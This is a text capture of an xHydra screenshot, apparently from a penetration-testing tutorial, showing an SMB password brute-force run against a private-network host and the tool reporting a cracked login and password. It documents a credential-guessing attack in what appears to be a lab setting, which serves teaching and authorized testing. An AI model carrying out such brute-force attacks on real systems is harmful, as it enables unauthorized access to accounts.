 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or se
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-06 02:50:41
www.hackingarticles.in
[DATA] max 1 task per 1 server, overall 1 task, 16 login tries (l:4/p:4), ~16 t
[DATA] attacking smb://192.168.1.118:445/Both
[INFO] Reduced number of tasks to 1 (smb does not like parallel connectio
[445][smb] host: 192.168.1.118 login: pc21 password: 123
<finished>
Start Stop Save Output Clear Output